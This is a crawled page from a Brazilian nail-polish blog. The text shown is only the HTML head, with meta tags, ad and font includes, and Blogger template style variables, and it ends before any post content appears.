

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html
body_size: 82204
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html' rel='canonical'/>
<title>esmalte da semana. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='esmalte da semana., tofu colorido.: esmalte da semana., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s72-c/DSC08537.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='tofu colorido.: esmalte da semana.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s640/DSC08537.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: esmalte da semana.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
